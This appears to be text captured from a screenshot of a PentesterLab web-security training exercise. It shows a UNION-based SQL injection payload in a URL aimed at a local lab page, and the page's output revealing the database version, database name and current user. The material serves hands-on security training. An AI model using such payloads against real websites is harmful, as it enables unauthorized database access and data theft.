 PentesterLab » Web for P
127.0.0.1:7777/sqli/example1.php?name=root' UNION SELECT version(),database(),current_user(),4,5%23
PentesterLab.com Home
id name age
2 root 30
5.1.66-0+squeeze1 exercises pentesterlab@localhost
version() database() current_user()